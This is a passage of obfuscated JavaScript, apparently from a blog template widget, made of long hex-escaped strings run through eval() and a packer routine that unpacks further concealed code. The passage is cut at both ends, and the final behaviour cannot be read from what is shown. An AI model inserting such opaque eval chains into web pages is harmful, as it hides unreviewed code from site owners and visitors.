2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x62\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x62\x5d\x29\x7b\x31\x7a\x3d\x31\x7a\x5b\x31\x66\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x66\x5b\x36\x5d\x2b\x31\x79\x28\x31\x62\x29\x2b\x31\x66\x5b\x36\x5d\x2c\x31\x66\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x62\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x7a\x7d\x28\x31\x66\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x66\x5b\x33\x5d\x5b\x31\x66\x5b\x32\x5d\x5d\x28\x31\x66\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x37\x34\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x36\x45\x7c\x78\x32\x37\x7c\x78\x33\x42\x7c\x78\x37\x32\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x36\x7c\x78\x33\x45\x7c\x78\x33\x35\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x33\x33\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x78\x33\x30\x7c\x78\x33\x38\x7c\x78\x35\x34\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x33\x39\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x36\x41\x7c\x78\x37\x31\x7c\x78\x35\x30\x7c\x78\x34\x32\x7c\x78\x35\x36\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x33\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x5f\x30\x78\x37\x61\x62\x33\x7c\x78\x33\x41\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x32\x36\x7c\x78\x34\x42\x7c\x78\x35\x46\x7c\x78\x32\x31\x7c\x78\x34\x41\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x35\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x31\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x32\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x33\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x44\x7c\x78\x32\x41\x7c\x78\x35\x42\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x39\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x31\x61\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_mQxPF5);
// Main Widget Posts Scripts
var _nfRrZQ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x47\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x31\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5